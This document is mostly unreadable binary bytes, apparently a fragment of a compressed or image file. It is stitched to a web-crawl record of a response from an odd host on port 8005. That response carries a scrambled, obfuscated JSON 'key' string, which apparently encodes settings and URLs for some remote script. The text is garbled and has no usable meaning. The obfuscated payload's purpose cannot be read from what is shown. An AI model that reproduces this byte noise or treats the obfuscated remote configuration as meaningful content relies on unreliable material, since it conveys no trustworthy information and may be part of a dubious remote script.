�J͊o�Nq���HǸ닶u[wr���A�{��.r�"���	"�ZO��,��_��6Z\*.\b�e�Hǅ�h����b˵���k���;�n���P�nk� ���T�� �ueݧq0��x%]�[�Ͱ��]+bݱk��E��Q�Q182^[�9d��]R<���"��Y��!JO�R��������_$9�5F�{��F͙�ʁ1u��<��\V���[.�-K��e v�6�Y��m�@VZ��@@�����@CZ
F�-���$�@5ZhX �
_!cR�k���T�ՕM��l���ry��r1�V�^��]B4x���;���HL���'�e<����U'�b(��(�h�C��-�\hu�/�hi��}��0��)
Kc��[J8J�l�m{Dt��]A��y%�=׀]��]G��9��N=!1�كQj�*!��L{d��d � ������]$�j�V8����O�޾\<"�]�^�T�����{����,�����0��D!%_�A�?��kn�Q*�h>M�1���ev`�<�?�@�Il���iTn���&H_(�?т Ɍ�ck<����F�TJ�Tv��x�a�H.R�g�^[T�N�`[�r�ֻx��y�� &g�8�3�]�.�db�}h-��V��������=�$����h�>�*�\8����	�VoE��(���S���P�=;d��i=Vѥ�Wx�]|�Q��L���Aj�&G��^�3�jX�>*��jg^�uEM֣��K��1�/"��Z.Y�BFƉqO�̔��0�e�l�A�La3R�_� ��!� &�ZI�Cef�nfR&:p�a�	�f*�E�3��@笹�%p�j0 )�/<dp5����T�g	Uy����y^S��eBBx.��g&�'�O؈̸�.���[���������n�v\�oȍ�b8oN߁��8Ď������6����/؋B�o�1�]݌m�y���1�6��c
��su��7�(h�h��� O}gf��E(Q�hز���ބ�Q�D˯nŷ�X���8�ώ�M���-�Z�X�8i=�0u	��m_��Y?yY*%7�߽N���`S6=r~@�HfլS9{�hV|�x	��%gZ���>C�`9����!�&����1 ���4��z��I	�ݒsyV`ܮsR����;�n���.��r�B7�)"˸�}��-��Ւ�#�����g=�OL���bi������� �DǏA~�ġJu<$��1z��&�Y�j�FtjC�[�>>�vc���(R�/:"���(�( �Xp	w		w��!K7�p��1����jlO^��KS<R&�^Z4�1V�bPE�E`$�B�ю��%ٿS�l��q^�w(�"�w}�낗Y_�@!34��8M��Y�O�Gr�ǎ�x`*�l���
�l�@gH�O`�TvDX Ȃ1���c�� %C ��} �X�#(�9a�"0l��5j�	J�X0��5���q��/B�	ᤝ���h�������A���$���S�NU��"J�B
J�0m�i 0�Q=c�L�3Œpݺ#Ɏa�j�qڴjs���F(\Aj5�������/࿤ (�MR]>S��X��u�bCDY҆w/�@��s��v�~n��ʋ�'��@�����yӮM�2����tQ�7�
�����8�����9�ҧS���u	��k�����������u��x��N��u�����������x#%�� �hq��$�-8��4H�τ�Ea^��St�y��\��%��b������ ����1r�=:��A���A:p�,$yd,H6��7�C�2]@G],CŒH�1��s[,�:턩q��?or1��5��)f��O6�t#���(�IY
E�X�(�9�(F�&s�Hx�QI���If��K\�!�
3� ~:���N��Pt!��MQ���TuV�r��^}��Xf������-v�%�y�Q�}��`���a<�c@�@��M�nrUvWa�Y�mo�F������'nT�V��nn
%Hl.�G� �`0�/�ľq+{ ��L\�1|ف��F�<�F�U����������?w(�$l4�b�
nb�`��� �F�4("�jH��'.-#��8��C�x��Nh u�-v�5�^S��ym��i;ѣl���>
�FrO�X>�E;^:9�c≦��6$P�q���"�L�!���`�74"X^�~��ͣ�:JF��P�K�(��z$R����R���\�J5����2�Έ����U�I[��rE��y!�V?4��^��f�ͽ|UmQ�i�-��c����)�:Y����n_*�;�#�;�F��k?�Rc����6��\��. ��`<�?�0�8�7�'�A�=c�)@s�S�t�;��|҃�t�=+\�F"�0���>���^�×qХ�д���! 
E�PҐF@1�t���F�"��Hm2Rی4`"i1D[���b�-B�X4#�L$�A���Gb[*�a%ut�]��!�-DC��c����AR@��ƙ�Ď�]�"�c��t�P�s���� e:ӝ%*y�F�)��$ �n����U�]�p6���*8V����Ey���/�5����8�h�B�,S�)�W����0� �i�>8�}�r%�'����0'x���g�q��3��ɽZ3�Φ_�C ��i?2�P#܈��O�ǂr a�P�����D(@�:���Aգ��=E��y�x���$# 5�!?#�?���"6HPZ����&:Qj&��Լ�#-r��X���Ј"����K��S�*T����i<�����!�� �1���a�mL�3Z9�mH�MO�c��&8���P�2�h&�U	s}�+;��*X�h��@���r2/�I(E)YR^��:eKl�J�;A;����*��eV���� ��-K/	x�a�z��K��g.��*�U�`�In�����[ĩ�d��<�:��q���u �;�|�.=���}2!��y�y�c0�=�-F�KQ�)���(rV@_9��9���~[&�v4��!��13��G/�#�?��\D�C�1�)�&��A8�m�zP��91jYt��
5��q�4�����T��OM��榑;��]�)FA�l�A��#��
8b�@����m�M3��`E��<l#Yfr:�d%rH����$cь�Y�u��dIIJ̆�vr��>��^��!���,a<��6+�#VX�Zbzʃ�����ApիƷLI8���:�P ��N[������\sM�2��!t�I�YS�0�C���՚ٓ��԰��v��đo�K�尷9��u0�B��`c՞o�3j1���=(�|X�8���f�`�[S���K���#��E�P�r����qc��F��"+��l0>8�QL@���e}�vA��R^�A�@�g �o}8�Ff�."m_B��A�i��PlG؋x9KW�8�ar��rr�jΈ�`�����s6��D�(��Txneg�*P喧%4�}��]n�ѯ�%�a+i����P貑�E�U�5w��0
b���ҿV�0��5:�����<�[�^7w��$E  m�@��](��}BHD�:��(�1v��x��7{L?no��
u��i�����sW�,�{`��&"�0GH�L|�Ө���(�>�n �o��IR�}<��{��'ė��c#�_MJ:�1�'$@x f������� X`�O#�,��bEä��3<*��dC��x� ��Y�c�(uDI��(}e��ʨ,]��C�|V���`��٠E�?$Z�Ţu�1O؅݅�m��	4��A6���	ZՉZ�����!F7�D\�etZ��+^��u%^��w�>�JaXA�����W�}��^ˬᵵ^yD۵��	P�>�F,��P��g8X��`0�i(j\��&Ć����M$�P"��,4��T����i���MRY��E�h͐�Q_�������M����X���Ւ����U�]����L́���	>Xɕ@'D����e��-
�yҦ��|����)��ҩR��	�`���ډ(Z.)�k9�/�#���Q�ٽ ��^x�^�2FaW�(��]��r]��:��]d��K�o(������e0S��u8��!��˨��B[t��sx^ʜ��
e�APN|V�]H`��e�Cf��ƻᆮ5�!,�T��ؔTʂ��!�U��A'B���X� ,$#�b)�"*�*�"���h@\���"��-b�AALÑ�I�Ƀȉ��	0
c0��\R��(lb�3��?hN8,� $�3��	��(�a�� 6�F������㛡��u`z �D� ���iy���V����؍]�x/0��j����.\O�OEh����BB�-,d�؀dD�] FGbvI��g�zn��Y�h�����C�	]��!F��g�E�䵅�w|LxФF�$N��)���(�(��܇D �� �B(�_�QV�\l(�U���@AU��|�M-V"�,�HLe���?4�TN�?� YV͇���%�-���8]��*����Q��e���*�:�+�ژ��H��H��B&�&�)�Y5��	&a�)2 fb���c\�_]uH�L������3VIfb�?�B5��A54�%8�^�iz���jV�8^�I�c����9�
Mpg$��g��}脍֛UH�p��:�A>gl)?Lk5O����.��Fl���XA3��{^�^���u��4A
<�]h�H�$_X�yvk���eh���u��+|��
drLG8G�n�r�Ѐ�+�uDG<�vp���P���K��u�dCE�0X<��\H�%�0�Oi�Q*A^<e$��T7h�<��!8���h�S:���@�ޤ�$��$x��.2�B�z�/Â�
'l�-4��H�fJΠ������Q����:aj@�C��ٙVfi�Cf2�?�)��픠���F,&!�)�L�HI�)D�Ye����3Ȝ��\>j^D*(��da`j�����`��v��&giD����	�U\��`ojD��H�F�A���?�.��V/�V1D����Qu��Qp�V��-��{~he����!�Li*׎�dD�s�SC������Ox+������x���u�#���֮�Y	��H@�����Ȕ����~��t��w�����,B��$�=K�̀e�?`�A�@!$�Ϧ�����i����n�ͦ,ь��A�ͨ2������ �,�`i�.h��-!B6�C���*�&\�)b4�#�?\�2 ��*)(��� �Dm�j�XM�$��48������
��e�f̡U�p�0�혜Y���:��M����	`;�f���CބCBȜ%�-�jc7"�dq
��feU�j��<��\(@�r� ;j�d�F��=��C�I��N� �0(�~n^pC�.����@2�2A0�	�k�q��\H�^dB<������-pC
H�*`k],�l=�t��Z�v�\l�wud���f�]�º������.������:��F��xh�L�+��;��8�3~��M��a�80�3O�����˙T&_l�����l$�?C�yC^�h+��D�C&8s��AaziBSc6�셼p�Fde��!��H�C#�<PIxm�)�3<�M��\�8�5�%@ğ#�m���Y3䑘XD���J���2f��i� �(p �)3��u�h�[k��$�g�; �=�aE ������\�l��¦����<Æ0�^,�咀�ȉx�� �C�4�P���
8����l�*��F|t;� �d4�	��d�:��lk��t2B0� 8g4��ZH�E���6��E\�:7.s3Fzo�� ��/� ;����9��?T@���;��8ó���Lw�By��FĤ��!�!�{l̄�� 7���@� �r\&����6���lC$�ȑVr\V���>LNY�� &s3h�lK�Ȟ ��� k�0E�Io�L/V��7 t�i^|q��X����X��X��� ��/L�/��&���M�+��c�9tH�+�W�lu�n��_#2J�,Q���J��5�q�M�_ё2C���56N`�2��`{�!w��2�9.2
�2�Ё��)�	�>P	�:�)t�%qZ�/��#���Cd��&L���f�.Qª
����Aۼ
lq38��3 �xJIo�wt7�q?����sSle����F���0�{6��H�{�/��y_���=�y�+���sȷ{�G睐���}s����x�
�  0 	4,I�EP0;X_8���C�v4pXC��/����`�I�� ����Jp$	"l��x^��:(�"ܸ"Ұ���B ^n�Z����R�����4Y4�$�p6�� `��8�@�; l�\E >8�U�U*�� lD��}�8]��荺Hh��NU��N6h������\^k7:֤zc���&.*��"c���L@�s� 	�p� �K+ R�Xr&kg�`�x*K�HE�@e2 8@i8�: ��%T�V��V�7dmlυă��.���T�Q����F7^��6߸����w��2m� ���@�n�G�S5Gw�l�w�@9�����s|�;��;�oĺ��t���9�;���}D��	,p�IB�d��?:���#Ŀ���G�����䟃LD���͚��v�� Ș�4 k4�KI-�K� �G�ۄ��ǁߔ�ô�%��A�K�2{�L����@B���p"e�gt���̦�y�n:t�D��|��ϗ6:O|�3gK��H�S2�Lݲ�3���`��R�1-��')�� �ƒ88`���)Ķ��,�;�фӆ�Y��.&>�V8���)0V*�g�Ԍ^�.�+�g�h����÷��Ǖ��c���(��їR��:H�����|�!��<J� l����!�6�x�	�f��(z�5 ��^��)$��R��-n�Ȋ"�p��e� D�4�d5�ű,��CC����*�Q� R��rÁ�(�: (�"��f�-��C"*b�?^���h#ɔjL���*%��$84�(����=�٣��\���
,���L%h���C;��Q�Ł�H��SQG�A� x���X%,5
<yȣj1�H(b#���jB��Ҭd�Ʊf����HF�m�A` "��c�,G�a�1��1܄Z����ʘ1+���W��-A��h�Y'�c�m�xݚ2�&� D���0y���ȗ�	͛o��͈5!�&���1b��#�F�g �(�4����ӌ�`�T�X��l1Z)kf��c:#.g��9:��"����eh8��;�[l��{�Ͻ��I۽������>����68pE�yP�<�%���>Õ[�'	`���q�I��&f��(bQ�[���g�1��8KW��8���	 RA�c�\b�_%��v ��A)�4�-�hE��tl�&R����Ӈ��<��P�9���@=%���?��B}T�P!H�G'�?S�6�������T0
85�������U�J��8�L�B"jx��r 	�5u�F�X�0�td eΊ:���e���M�Z@�����	���$uu��:��q���R"b�g�+w^ ���a!�0B��D�؋-pX�s����0�ʸ��7>��� R! Sܫ��(j����@h���B��f8�Y�N4�� (�XG�H�ځs�pj���rH��D�1t]��PLzm;��ږ���ms�C.��nD���+�!��#H���  ��P�j(�b䚨�A����d�3Β�l�ȱ ��p�6@��eq��@:��-q H����B{����^��-�h)�҈ (� l4@z�������+��&�'}��;A
�d'b�B|�#S�*z�*��P%YȾO�oq�b����R�*����W9���B�	d!�����=��ºa҂��3Nr�d�֢����0	�a9A��Q�c���zd�x�(v���`C��F��āQ��m����I������@��b0_�PSO*�+0U�	��>Ԁ2�YJ�0�5��jz���9ș�fsH"sv3�� h��@�W7p&�ѝO>Wǡ�(�+�ND��Tk%4��5�Tg |v���m���.������[9⠃g���Z�2=4�{I����2�ɸ�s
��(��X�*h�!N<�H��`�)$< ���	F҈*m�@H �80����]����jD�2v�8��uf��!ьFؠ0��E�l�XE�ܝ��Y��`X2
��ޢ�����uri��ٙ�o���
ը��5���"�w��t���<�=�VFMj�8h�:����B"�� ]!��$!�!�0���0�-"�x�&Vb��Du���&ָ���س��,Az�	=>CcU<B;&�):�^�l���PcA�������6t��-9L���t�	�4Mm	)���܉dpE�`Ɲ%�4�t�P�Ԥ;�x�{�p��wë�X�m;�����L`m�i�z�#���>v��{��NAX��@�@�sBI*�#�>��$�B�pE���e��uDFN�d����t&�4qa����:��,<�����L�A���Љ9�`5�	� �'Ҡ#"_H;}�'%/�{M{#,*�~���ly�
���=%Y�a�r�Wf�� ��i��(��
Tr���
ߩ<�͊�����#�U4�*A�?� %o<�'�hr�{���d�)����q	����9AƩy�j�RI
���ZO���3��o����L�~�(��Ķ,��_�Y�i�d�p6��3�7, �N�o�ш��ن�+)
� �ǽd�;��'�:Bk�c���4^����8¹��:��8������F�,�=������?�A� ��fi��l ��y� ��Kzo\���p���qHL���FA&� zd c0-@����F,N.a�a]�!%8Bw ��.�F�6 ��N� � 5���D-�t�#���R`,����O��趤�N���B`��B�R$v��Ha����Q4�� %�$ �2e���5|� �T&�S �}ܬ�"�:@��ͩ@�
�� b�A�lob	� 0��R�	]m�"I`Ra]����.��h� ��/\6�/h��B+*�� k+FL�X��.k"�Ͱ��M��f�#���j � ��a�!Բ!�hL� jj�rf��jF*�����F�Zc"�Z`��w&0�\ƹ�iZ)�+8�9$�9��0�t`t$��@�q0nᆗ���n�� �C�)<B��	��@�za�A�!���lB� 	�`��B �'m Ev�A0&a��@aj$��*�I�e'J��>��]��	B�Ԃ�gwLm�" ��(A��ģȇN�D01�-����N�,1��@�l��/�C�n*sw���1��}���1e�@sT< V�R�Rh�T�GT<�-�X%=!ns�\`!�` x��@ɲj���N�N. k��[L�)`�{HH��n�ɇ��[�ʇ�NB���P�� wH-� �# c+��0�A+�(=������ê���šn%0г1r�#�-0��	4t���4�fr+� ����@�5b �nB��F�"���� 'P8X�8�QD��˞��#ET;�F�F*�F%m�ma<Η�@�n��� �|�d�H���'{�JN*"�q��v�)�A)��R�	��N�,)�q���L!� ���dn$qK$��S��#���N��
1q�%K�L2�l���ua01�8U��IT��Bj.)'y�'��n�*�Ou���
R0�T�JB.��,e�4YsP%�h�{
Т��6o�
�x� X�@X��8[8�R��F攜�i]�s@]�3M�%��IL�;m�;�I6�S�n,�S	���b0dMc������=� ��O�]����1��\��B� 2���@�(� T�b4�B`��>�!�Óx������8B�ި@��JD��8�CBȦe��1,a�t`F	NR��k<�g{�>~T����+I��&�I{R����"j	�)�K��� 
�T�$A��L�L����y�tT �:�G��h�2!?���.P�
�jx�rN��0_ Mˉz4"v(tT`�&���0�nS!�����n���%5Ms� 2W4;��(�6��%V���,oQ� ��Ufe�:O�@/7=�77�5�H`Y+����s �m�s[{���U:�u[QMq>`�~)�WZ'�\Y�]�UB�>�^�bb(��\�0賌qJ<B+�mk�B	l�bu�`V"���wa!�aaB`�l�tÓ��c{��jhd�CESD�����L�K9��P�.�;��l6gs6%	NG{�%aH�LhQ�h���a8���'�v �V*�t��J�rKA�[��k�iF���3l�lA�l�b�8��bw�n�s^*K��SaJP�P�|��OH�
 pyPq���q���Vdo�����
"Pel�Gp��B��X�S�� Mh�o(V-��$�[W�
7e�	t� ��xS~Rw�U���r��Dnz�kxmhZ�w
�w[�w�}����[dy D*p�ʠDk�(=K�_��=�*���.��|���U���؎��Yَ@`��t�@AC�t�i�w�� $�")��Y��c��t��P�/��-E5c�t��NƂK6(bM�:^�&:� �aGk���&�n%.z��?�#��kh@d ����ֆ=�i{X)UK{��T*��*�xLK����.�V���7�`n	�05R�頧�k�P�:�ɬP�0Q9�r�{u�(�^?
N�x�$J�129�S�.��hQ*�s5�ۺ�
O�P��@W�lU��ʀ�jV��vW"�"��U<�X�Swu��� Ġ@@��U�dYZ�`�Ն�Ŗe�Z�d�{H�N�[�)N�/P����zבb�y0���?"*��� ��@4ʠ|ݗ���Û���w�iF���-��5���;�`��X��kdQv���dM6t�+�Y���1�#[T���fi�$	�=��ڋ�P��c�c��I;���V'� ���"$���I��J���K��IFکkߢ��a9�TF<�lݔ�*������O��U��S�R��q��R����D��e5"MJ��P�8�C��|�wnѺ5%�'�T7בr%���bu���Uj�ruʀ�Z��JWU��m 2�!6�7�N$��|�AE��Za&;݌+��bY��ՕwyZӥ���_P��¥�������8�"{�7+�s���}���|��=�W4������ԥ�"6A�w�I��Auk4�`�Y��i�%#��"G���ٞ�����O����z]���jN���cFuT�$u��Z�}T�7���?z�uҤ��i�)	T���vK%;��3l� ���'Al{�I�*����*�L�������L�����U���׌锣 s��Ң ��&���P�6��̢,~��ܬ�.�
�@�����^AUQ5 ������:�\VE��B� ��u#��l���d� �ʖSC�\����a���x�;_��X��ĥЏ7�}���y�@�ٶ���������]�����\7��/k�B� D5�=B��ԙ�t  ��c-2�%2�@֏����eu=*����A��n�o�
��Gx �}�A�/�b�څ۵��k8�<����tj]�n��/���\��4��=��4����b���'�������ŋ���� S2g�MU�I{��C���qm��*��/�p%��_`k��@�s՟�VUS�VWV~Je�k�r=Ϣ�� ��?���p0�A�`1������Q$�Q1�HT�H"�?��(�տ1���,�0Y�t������z���2�?�4���i�P�K^6�z�oS�S���u*�#\+Z%%��%Qar���)��V|�$��P�ڽ��m�r��P����$L�=}f"�X��5�sf���<��)��<m���G��i�6e�S;;��4km���zf�_:�`J�G3Е��۹!��+ˋ�t�0���� ��tG�xBZ�χ��^�ڻ�Y�_��IvKr?	 �l@���J��
V�`��  )��$   ��	/�S�$ ��)\@@�%r!�� 6��"�)�� -�5N�(����!��"��?�a
B�H�*�H%M>��c�S�𤌔����F�I �?���U �p�9����9�*TAE�G`$��8�)A�w´�@=�B%4f�1QE�V��#vydd�� 5�?1�tKc�$J7���J;���P�:�M7�RQ���$^��EV�%��U��ղe<1��V("J�e�x��l!�Ĳ���Ka���W�E�S���W�݋��E#�e���h���j�����9����2�U�L�]�&�n��C�1E'\s�U�s�A�(O�]��E�]��ɀB��ls	3W���'c_E��P_}���_�H��Z"�d��	�`!���a�"���&��V��]�Z,�%"n�h��Q�t�0(�dts�w�pK���[Ry%���j�m"� ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2412gc.4jnbuy.com:8005/d/4948?t=0.8169526424310587
body_size: 1187
content:
{"key":"[\"6f\"goQo{=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1KQ@@{@{Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@o}@p(moC2)_Tm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o}@p(moC2)_Tm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/Rpq)Kss}md6YX_{KQKohm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}